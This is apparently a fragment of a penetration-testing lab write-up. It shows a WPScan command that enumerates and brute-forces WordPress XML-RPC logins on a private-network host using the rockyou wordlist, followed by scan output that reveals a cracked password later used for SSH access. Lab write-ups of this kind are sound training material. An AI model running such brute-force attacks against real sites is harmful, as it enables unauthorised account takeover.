 Exploit: Brute Force - WPScan on XML-RPC
Here we use WPScan to enumerate users and perform a brute force attack.
wpscan --url 192.168.1.110/wordpress/ -U michael,steven -P /usr/share/wordlists/rockyou.txt -t 50
revealed Steven’s password which was used to gain further ssh access
[+] WordPress version 4.8.17 identified (Latest, released on 2021-05-13).
| Found By: Emoji Settings (Passive Detection)
|  - http://192.168.1.110/wordpress/, Match: '-release.min.js?ver=4.8.17'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.17'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <============================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - steven / pink84
Trying michael / phillip2 Time: 02:44:36 <                                                      > (124097 / 14390217)  0.86%  ETA: ??:??:??
9